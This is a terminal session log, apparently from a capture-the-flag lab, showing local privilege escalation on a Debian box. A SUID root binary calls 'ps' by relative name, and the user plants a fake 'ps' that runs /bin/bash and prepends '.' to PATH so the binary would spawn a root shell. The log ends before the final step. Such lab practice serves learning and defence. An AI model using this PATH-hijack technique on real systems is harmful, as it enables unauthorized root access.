 xmen@debian:~$ ls
local.txt  script
xmen@debian:~$ cd script/
xmen@debian:~/script$ ls -liah
total 32K
269007 drwxr-xr-x 2 root root 4.0K Jan  4  2021 .
267590 drwxr-xr-x 4 xmen xmen 4.0K Feb 19 01:39 ..
269009 -rw-r--r-- 1 root root   75 Jan  4  2021 demo.c
269016 -rwsr-xr-x 1 root root  17K Jan  4  2021 shell
xmen@debian:~/script$ cat demo.c
#include<unistd.h>
void main()
{ setuid(0);
  setgid(0);
  system("ps");
}
xmen@debian:~/script$ ./shell
   PID TTY          TIME CMD
  5529 pts/0    00:00:00 shell
  5530 pts/0    00:00:00 sh
  5531 pts/0    00:00:00 ps
xmen@debian:~/script$ cd ..
xmen@debian:~$ ls -liah
total 36K
267590 drwxr-xr-x 4 xmen xmen 4.0K Feb 19 01:39 .
260102 drwxr-xr-x 3 root root 4.0K Jan  4  2021 ..
269014 -rw------- 1 xmen xmen 1.1K Feb 19 01:38 .bash_history
267591 -rw-r--r-- 1 xmen xmen  220 Jan  3  2021 .bash_logout
267593 -rw-r--r-- 1 xmen xmen 3.5K Jan  3  2021 .bashrc
269004 -rw-r--r-- 1 xmen xmen   43 Jan  2  2021 local.txt
267592 -rw-r--r-- 1 xmen xmen  807 Jan  3  2021 .profile
269007 drwxr-xr-x 2 root root 4.0K Jan  4  2021 script
268446 drwx------ 2 xmen xmen 4.0K Jan  4  2021 .ssh
xmen@debian:~$ echo "/bin/bash" > ps
xmen@debian:~$ ls -liah ps
268976 -rw-r--r-- 1 xmen xmen 10 Feb 19 01:58 ps
xmen@debian:~$ chmod +x ps
xmen@debian:~$ ls -liah ps
268976 -rwxr-xr-x 1 xmen xmen 10 Feb 19 01:58 ps
xmen@debian:~$ which ps
/usr/bin/ps
xmen@debian:~$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
xmen@debian:~$ export PATH=.:$PATH
xmen@debian:~$ echo $PATH
.:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
xmen@debian:~$ which ps
./ps
xmen@debian:~$